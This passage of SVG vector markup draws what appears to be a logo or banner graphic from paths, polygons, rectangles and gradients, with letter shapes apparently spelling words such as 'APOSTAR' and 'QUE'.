l9.4-2.2l-4.4,22.9c-2.4,12.8-7.4,19.6-16.3,21.6c-9.7,2.2-14.5-1.1-14.5-10.7c0-1.8,0.5-4.7,0.8-6.8L156,80.3z"></path>			<path class="st0" d="M195.5,71.2l23.8-5.5l-1.6,8.4l-14.3,3.3l-1.3,7.1l12.1-2.8l-1.6,8.4L200.5,93l-1.7,8.4l14.8-3.4l-1.6,8.4    l-24.4,5.6L195.5,71.2z M202.6,62.3L215,51.8l4.2,6.1l-13,9.1L202.6,62.3z"></path>		</g>	</g></g><polygon class="st2" points="-1124.8,-62.2 -1196.5,-116.5 -1062.4,-174.5 "></polygon><polygon class="st2" points="-1145.8,-186.9 -1132.6,-278.3 -1027,-233 "></polygon><rect x="-1710.3" y="-279.7" class="st5" width="169.5" height="77.5"></rect><rect x="-1710.3" y="-180.9" class="st0" width="287" height="77.5"></rect><g>	<g>		<path class="st0" d="M-1679.7-237.1c0-14.5,9.8-23.9,20.2-23.9c9,0,15.1,6,15.1,16.6c0,14.5-9.8,23.9-20.2,23.9   C-1673.6-220.5-1679.7-226.5-1679.7-237.1z M-1671.4-223.2h9.7c1,3.6,4.9,5.2,8.8,5.2c1.7,0,2.9-0.2,4.2-0.6l0.4,7.2   c-1.4,0.6-3.7,1.1-5.2,1.1C-1662.6-210.3-1668.5-214.5-1671.4-223.2z M-1654.2-243.8c0-5.6-2.2-8.9-5.8-8.9c-4.4,0-9.8,6-9.8,15   c0,5.6,2.2,8.9,5.8,8.9C-1659.6-228.8-1654.2-234.8-1654.2-243.8z"></path>		<path class="st0" d="M-1633.7-260.2h9.6l-4.2,21c-0.2,1.6-0.5,3-0.5,4.4c0,4,1.2,6,5.2,6c3.5,0,5.4-2.6,6.7-9.4l4.4-22.1h9.4   l-4.4,21.8c-2.4,12.2-7.4,17.9-16.3,17.9c-9.7,0-14.5-4.4-14.5-14c0-1.8,0.5-4.6,0.8-6.6L-1633.7-260.2z"></path>		<path class="st0" d="M-1594.2-260.2h23.8l-1.6,8h-14.3l-1.3,6.8h12.1l-1.6,8h-12.1l-1.7,8h14.8l-1.6,8h-24.4L-1594.2-260.2z    M-1587.1-267.6l12.4-7.6l4.2,7l-13,6.1L-1587.1-267.6z"></path>	</g></g><rect x="-1710.3" y="-390.7" class="st0" width="87.2" height="77.5"></rect><g>	<g>		<g>			<path class="st1" d="M-1666.6-371.2h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2    l-9.4,20.6h-10.6L-1666.6-371.2z M-1674.8-348.3h18.1l-1.7,7.2h-18.1L-1674.8-348.3z"></path>		</g>	</g></g><g>	<g>		<path class="st1" d="M-1666.6-161.5h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1666.6-161.5z M-1674.7-138.5h18.1l-1.7,7.2h-18.1L-1674.7-138.5z"></path>		<path class="st1" d="M-1639.9-161.5h12.8c7.7,0,13.8,2.9,13.8,10.7c0,11.4-8.6,15.6-18.4,15.6h-4l-2.5,12.7h-9.6L-1639.9-161.5z    M-1630.5-142.7c4.9,0,7.7-2.3,7.7-6.6c0-3.1-2.1-4.6-5.6-4.6h-3.5l-2.2,11.2H-1630.5z"></path>		<path class="st1" d="M-1610.2-138.3c0-14.5,9.8-23.9,20.2-23.9c9,0,15.1,6,15.1,16.6c0,14.5-9.8,23.9-20.2,23.9   C-1604-121.7-1610.2-127.7-1610.2-138.3z M-1584.7-145c0-5.6-2.2-8.9-5.8-8.9c-4.4,0-9.8,6-9.8,15c0,5.6,2.2,8.9,5.8,8.9   C-1590.1-130-1584.7-136-1584.7-145z"></path>		<path class="st1" d="M-1573.2-129.2l6.8-5.4c2,2.8,5.2,4.7,8.2,4.7c2.8,0,4.6-1.3,4.6-3.4c0-1.7-1.7-2.5-4.4-4.2l-3.4-2.1   c-3.6-2.3-5.8-5.1-5.8-10c0-7,6.4-12.6,14.3-12.6c4.6,0,8.9,2.3,12.1,6.1l-6,5.6c-2-2-4-3.4-6.5-3.4c-2.8,0-4.1,1.5-4.1,3.4   c0,1.6,1.7,2.3,4.8,4.3l3.6,2.2c3.8,2.3,5.3,4.7,5.3,9.3c0,7.1-5.9,13-15.2,13C-1563.9-121.7-1569.1-123.8-1573.2-129.2z"></path>		<path class="st1" d="M-1526.4-153.4h-9.8l1.6-8h29.3l-1.6,8h-9.8l-6.1,31h-9.6L-1526.4-153.4z"></path>		<path class="st1" d="M-1492.2-161.5h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1492.2-161.5z M-1500.4-138.5h18.1l-1.7,7.2h-18.1L-1500.4-138.5z"></path>		<path class="st1" d="M-1465.6-161.5h12.8c7.8,0,13.8,2.8,13.8,10.3c0,10.8-8.8,15.2-18,15.2h-4.2l-2.6,13.4h-9.6L-1465.6-161.5z    M-1456.1-143.5c5.2,0,7.7-2.5,7.7-6.2c0-2.9-2-4.2-5.6-4.2h-3.5l-2,10.4H-1456.1z M-1457.9-138.2l6.8-6.2l8.5,22h-10.1   L-1457.9-138.2z"></path>	</g></g><g>	<polygon class="st2" points="-1599,299.2 -1652.9,260.7 -1582.7,218.7  "></polygon>	<rect x="-1599" y="221.7" class="st0" width="287" height="77.5"></rect>	<g>		<path class="st1" d="M-1555.3,241.2h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1555.3,241.2z M-1563.4,264.1h18.1l-1.7,7.2h-18.1L-1563.4,264.1z"></path>		<path class="st1" d="M-1528.6,241.2h12.8c7.7,0,13.8,2.9,13.8,10.7c0,11.4-8.6,15.6-18.4,15.6h-4l-2.5,12.7h-9.6L-1528.6,241.2z    M-1519.2,259.9c4.9,0,7.7-2.3,7.7-6.6c0-3.1-2.1-4.6-5.6-4.6h-3.5l-2.2,11.2H-1519.2z"></path>		<path class="st1" d="M-1498.9,264.3c0-14.5,9.8-23.9,20.2-23.9c9,0,15.1,6,15.1,16.6c0,14.5-9.8,23.9-20.2,23.9   C-1492.7,280.9-1498.9,274.9-1498.9,264.3z M-1473.4,257.6c0-5.6-2.2-8.9-5.8-8.9c-4.4,0-9.8,6-9.8,15c0,5.6,2.2,8.9,5.8,8.9   C-1478.8,272.6-1473.4,266.6-1473.4,257.6z"></path>		<path class="st1" d="M-1461.9,273.4l6.8-5.4c2,2.8,5.2,4.7,8.2,4.7c2.8,0,4.6-1.3,4.6-3.4c0-1.7-1.7-2.5-4.4-4.2l-3.4-2.1   c-3.6-2.3-5.8-5.1-5.8-10c0-7,6.4-12.6,14.3-12.6c4.6,0,8.9,2.3,12.1,6.1l-6,5.6c-2-2-4-3.4-6.5-3.4c-2.8,0-4.1,1.5-4.1,3.4   c0,1.6,1.7,2.3,4.8,4.3l3.6,2.2c3.8,2.3,5.3,4.7,5.3,9.3c0,7.1-5.9,13-15.2,13C-1452.6,280.9-1457.8,278.8-1461.9,273.4z"></path>		<path class="st1" d="M-1416.9,249.2h-9.8l1.6-8h29.3l-1.6,8h-9.8l-6.1,31h-9.6L-1416.9,249.2z"></path>		<path class="st1" d="M-1386.3,241.2h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1386.3,241.2z M-1394.5,264.1h18.1l-1.7,7.2h-18.1L-1394.5,264.1z"></path>		<path class="st1" d="M-1359.7,241.2h12.8c7.8,0,13.8,2.8,13.8,10.3c0,10.8-8.8,15.2-18,15.2h-4.2l-2.6,13.4h-9.6L-1359.7,241.2z    M-1350.2,259.2c5.2,0,7.7-2.5,7.7-6.2c0-2.9-2-4.2-5.6-4.2h-3.5l-2,10.4H-1350.2z M-1352,264.4l6.8-6.2l8.5,22h-10.1L-1352,264.4   z"></path>	</g>	<polygon class="st5" points="-1440.4,222 -1652.9,260.7 -1652.9,183.2 -1440.4,144.5  "></polygon>	<g>		<path class="st0" d="M-1609.2,194.7l11.5-2.1l3.7,38.3l-10.1,1.8l-0.6-20.5c-0.1-3.7-0.2-7.2-0.2-11.1l-0.2,0   c-1.6,4.1-2.9,8-4.6,12l-9.4,22.3l-10.6,1.9L-1609.2,194.7z M-1617.4,219.1l18.1-3.3l-1.7,7.5l-18.1,3.3L-1617.4,219.1z"></path>		<path class="st0" d="M-1576.6,211.9c0-14.5,9.8-25.7,20.2-27.6c9-1.6,15.1,3.2,15.1,13.8c0,14.5-9.8,25.7-20.2,27.6   C-1570.5,227.4-1576.6,222.5-1576.6,211.9z M-1568.3,224.3l9.7-1.8c1,3.4,4.9,4.3,8.8,3.6c1.7-0.3,2.9-0.8,4.2-1.4l0.4,7.1   c-1.4,0.9-3.7,1.8-5.2,2C-1559.6,235.6-1565.4,232.4-1568.3,224.3z M-1551.2,200.5c0-5.6-2.2-8.5-5.8-7.8   c-4.4,0.8-9.8,7.8-9.8,16.8c0,5.6,2.2,8.5,5.8,7.8C-1556.6,216.5-1551.2,209.5-1551.2,200.5z"></path>		<path class="st0" d="M-1530.6,180.4l9.6-1.8l-4.2,21.8c-0.2,1.6-0.5,3.1-0.5,4.5c0,4,1.2,5.8,5.2,5.1c3.5-0.6,5.4-3.6,6.7-10.6   l4.4-22.9l9.4-1.7l-4.4,22.6c-2.4,12.7-7.4,19.2-16.3,20.9c-9.7,1.8-14.5-1.8-14.5-11.4c0-1.8,0.5-4.6,0.8-6.8L-1530.6,180.4z"></path>		<path class="st0" d="M-1491.2,173.2l23.8-4.3l-1.6,8.3l-14.3,2.6l-1.3,7.1l12.1-2.2l-1.6,8.3l-12.1,2.2l-1.7,8.3l14.8-2.7   l-1.6,8.3l-24.4,4.4L-1491.2,173.2z M-1484,164.5l12.4-9.9l4.2,6.3l-13,8.5L-1484,164.5z"></path>	</g>	<polygon class="st6" points="-1652.9,260.7 -1599,276.5 -1440.4,222  "></polygon></g><g>	<polygon class="st0" points="-837.8,-128.4 -1124.8,-62.2 -1124.8,-139.7 -837.8,-205.9  "></polygon>	<g>		<path class="st1" d="M-1081.1-130.4l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-1081.1-130.4z M-1089.3-105.6l18.1-4.2l-1.7,7.6l-18.1,4.2L-1089.3-105.6z"></path>		<path class="st1" d="M-1054.5-136.5l12.8-3c7.7-1.8,13.8-0.3,13.8,7.5c0,11.4-8.6,17.6-18.4,19.8l-4,0.9l-2.5,13.3l-9.6,2.2   L-1054.5-136.5z M-1045-120c4.9-1.1,7.7-4.1,7.7-8.4c0-3.1-2.1-4.1-5.6-3.3l-3.5,0.8l-2.2,11.7L-1045-120z"></path>		<path class="st1" d="M-1024.7-120.2c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-1018.6-105.1-1024.7-109.7-1024.7-120.2z M-999.3-132.8c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6   C-1004.7-116.6-999.3-123.8-999.3-132.8z"></path>		<path class="st1" d="M-987.7-119.7l6.8-7c2,2.4,5.2,3.6,8.2,2.9c2.8-0.6,4.6-2.3,4.6-4.5c0-1.7-1.7-2.1-4.4-3.2l-3.4-1.3   c-3.6-1.5-5.8-3.8-5.8-8.6c0-7,6.4-14.1,14.3-15.9c4.6-1.1,8.9,0.2,12.1,3.3l-6,7c-2-1.5-4-2.5-6.5-1.9c-2.8,0.6-4.1,2.5-4.1,4.3   c0,1.6,1.7,2,4.8,3.2l3.6,1.4c3.8,1.4,5.3,3.5,5.3,8.1c0,7.1-5.9,14.3-15.2,16.5C-978.4-114.3-983.7-115.2-987.7-119.7z"></path>		<path class="st1" d="M-942.7-154.2l-9.8,2.3l1.6-8.4l29.3-6.7l-1.6,8.4l-9.8,2.3l-6.1,32.4l-9.6,2.2L-942.7-154.2z"></path>		<path class="st1" d="M-912.1-169.3l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-912.1-169.3z M-920.3-144.5l18.1-4.2l-1.7,7.6l-18.1,4.2L-920.3-144.5z"></path>		<path class="st1" d="M-885.5-175.5l12.8-3c7.8-1.8,13.8-0.4,13.8,7.1c0,10.8-8.8,17.3-18,19.4l-4.2,1l-2.6,14l-9.6,2.2   L-885.5-175.5z M-876-159.7c5.2-1.2,7.7-4.3,7.7-8c0-2.9-2-3.7-5.6-2.9l-3.5,0.8l-2,10.9L-876-159.7z M-877.8-154l6.8-7.8l8.5,20   l-10.1,2.3L-877.8-154z"></path>	</g></g><g>	<polygon class="st0" points="-1132.6,-200.8 -1219.8,-180.6 -1219.8,-258.1 -1132.6,-278.3  "></polygon>	<g>		<g>			<path class="st1" d="M-1176.1-248.8l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-1176.1-248.8z M-1184.3-224l18.1-4.2l-1.7,7.6l-18.1,4.2L-1184.3-224z"></path>		</g>	</g></g><g>	<polygon class="st5" points="-1027,-155.5 -1196.5,-116.5 -1196.5,-194 -1027,-233  "></polygon>	<g>		<path class="st0" d="M-1165.9-158.4c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-1159.8-143.3-1165.9-147.8-1165.9-158.4z M-1157.6-146.4l9.7-2.2c1,3.4,4.9,4,8.8,3.1c1.7-0.4,2.9-0.9,4.2-1.6l0.4,7.1   c-1.4,0.9-3.7,1.9-5.2,2.3C-1148.9-135.6-1154.8-138.4-1157.6-146.4z M-1140.5-171c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3   c0,5.6,2.2,8.4,5.8,7.6C-1145.9-154.7-1140.5-162-1140.5-171z"></path>		<path class="st0" d="M-1120-192.2l9.6-2.2l-4.2,22c-0.2,1.6-0.5,3.1-0.5,4.6c0,4,1.2,5.7,5.2,4.8c3.5-0.8,5.4-3.9,6.7-10.9   l4.4-23.1l9.4-2.2l-4.4,22.9c-2.4,12.8-7.4,19.6-16.3,21.6c-9.7,2.2-14.5-1.1-14.5-10.7c0-1.8,0.5-4.7,0.8-6.8L-1120-192.2z"></path>		<path class="st0" d="M-1080.5-201.3l23.8-5.5l-1.6,8.4l-14.3,3.3l-1.3,7.1l12.1-2.8l-1.6,8.4l-12.1,2.8l-1.7,8.4l14.8-3.4   l-1.6,8.4l-24.4,5.6L-1080.5-201.3z M-1073.3-210.2l12.4-10.5l4.2,6.1l-13,9.1L-1073.3-210.2z"></path>	</g></g><polygon class="st6" points="-1027,-155.5 -1196.5,-116.5 -1124.6,-103.4 "></polygon><polygon class="st6" points="-1027,-233 -1196.5,-194 -1132.6,-237.9 "></polygon><g>	<polygon class="st0" points="-736.1,77.9 -1048.5,150 -1014.9,64.7 -736.1,0.4  "></polygon>	<g>		<path class="st1" d="M-979.4,76l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-979.4,76z M-987.6,100.8l18.1-4.2l-1.7,7.6l-18.1,4.2L-987.6,100.8z"></path>		<path class="st1" d="M-952.8,69.8l12.8-3c7.7-1.8,13.8-0.3,13.8,7.5c0,11.4-8.6,17.6-18.4,19.8l-4,0.9l-2.5,13.3l-9.6,2.2   L-952.8,69.8z M-943.4,86.4c4.9-1.1,7.7-4.1,7.7-8.4c0-3.1-2.1-4.1-5.6-3.3l-3.5,0.8l-2.2,11.7L-943.4,86.4z"></path>		<path class="st1" d="M-923,86.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-916.9,101.3-923,96.7-923,86.1z M-897.6,73.5c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6   C-903,89.8-897.6,82.5-897.6,73.5z"></path>		<path class="st1" d="M-886.1,86.7l6.8-7c2,2.4,5.2,3.6,8.2,2.9c2.8-0.6,4.6-2.3,4.6-4.5c0-1.7-1.7-2.1-4.4-3.2l-3.4-1.3   c-3.6-1.5-5.8-3.8-5.8-8.6c0-7,6.4-14.1,14.3-15.9c4.6-1.1,8.9,0.2,12.1,3.3l-6,7c-2-1.5-4-2.5-6.5-1.9c-2.8,0.6-4.1,2.5-4.1,4.3   c0,1.6,1.7,2,4.8,3.2l3.6,1.4c3.8,1.4,5.3,3.5,5.3,8.1c0,7.1-5.9,14.3-15.2,16.5C-876.8,92-882,91.2-886.1,86.7z"></path>		<path class="st1" d="M-841.1,52.1l-9.8,2.3l1.6-8.4l29.3-6.7l-1.6,8.4l-9.8,2.3l-6.1,32.4l-9.6,2.2L-841.1,52.1z"></path>		<path class="st1" d="M-810.5,37l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-810.5,37z M-818.6,61.8l18.1-4.2l-1.7,7.6l-18.1,4.2L-818.6,61.8z"></path>		<path class="st1" d="M-783.8,30.9l12.8-3c7.8-1.8,13.8-0.4,13.8,7.1c0,10.8-8.8,17.3-18,19.4l-4.2,1l-2.6,14l-9.6,2.2L-783.8,30.9   z M-774.3,46.7c5.2-1.2,7.7-4.3,7.7-8c0-2.9-2-3.7-5.6-2.9l-3.5,0.8l-2,10.9L-774.3,46.7z M-776.1,52.4l6.8-7.8l8.5,20l-10.1,2.3   L-776.1,52.4z"></path>	</g></g><g>	<polygon class="st0" points="-1182.6,130.8 -1261.3,149 -1261.3,71.5 -1148.7,45.5  "></polygon>	<g>		<g>			<path class="st1" d="M-1217.7,80.9l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-1217.7,80.9z M-1225.8,105.7l18.1-4.2l-1.7,7.6l-18.1,4.2L-1225.8,105.7z"></path>		</g>	</g></g><g>	<polygon class="st2" points="-1148.7,45.5 -1182.6,78.5 -1148.7,75  "></polygon>	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-1165.6434" y1="78.5381" x2="-1165.6434" y2="45.5367">		<stop offset="0" style="stop-color:#000000"></stop>		<stop offset="0.5" style="stop-color:#FFFFFF"></stop>	</linearGradient>	<polygon class="st7" points="-1148.7,45.5 -1182.6,78.5 -1148.7,75  "></polygon>	<polygon class="st2" points="-1013,117 -1048.5,150 -1048.5,121.2  "></polygon>	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="-1030.7744" y1="149.9595" x2="-1030.7744" y2="116.9581">		<stop offset="0.5" style="stop-color:#FFFFFF"></stop>		<stop offset="1" style="stop-color:#000000"></stop>	</linearGradient>	<polygon class="st8" points="-1013,117 -1048.5,150 -1048.5,121.2  "></polygon>	<polygon class="st5" points="-1013,117 -1182.6,156 -1182.6,78.5 -1013,39.5  "></polygon>	<g>		<path class="st0" d="M-1152,114.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-1145.9,129.2-1152,124.7-1152,114.1z M-1143.7,126.1l9.7-2.2c1,3.4,4.9,4,8.8,3.1c1.7-0.4,2.9-0.9,4.2-1.6l0.4,7.1   c-1.4,0.9-3.7,1.9-5.2,2.3C-1134.9,136.9-1140.8,134.1-1143.7,126.1z M-1126.5,101.5c0-5.6-2.2-8.4-5.8-7.6   c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6C-1131.9,117.8-1126.5,110.5-1126.5,101.5z"></path>		<path class="st0" d="M-1106,80.3l9.6-2.2l-4.2,22c-0.2,1.6-0.5,3.1-0.5,4.6c0,4,1.2,5.7,5.2,4.8c3.5-0.8,5.4-3.9,6.7-10.9   l4.4-23.1l9.4-2.2l-4.4,22.9c-2.4,12.8-7.4,19.6-16.3,21.6c-9.7,2.2-14.5-1.1-14.5-10.7c0-1.8,0.5-4.7,0.8-6.8L-1106,80.3z"></path>		<path class="st0" d="M-1066.5,71.2l23.8-5.5l-1.6,8.4l-14.3,3.3l-1.3,7.1l12.1-2.8l-1.6,8.4l-12.1,2.8l-1.7,8.4l14.8-3.4l-1.6,8.4   l-24.4,5.6L-1066.5,71.2z M-1059.4,62.3l12.4-10.5l4.2,6.1l-13,9.1L-1059.4,62.3z"></path>	</g></g></svg>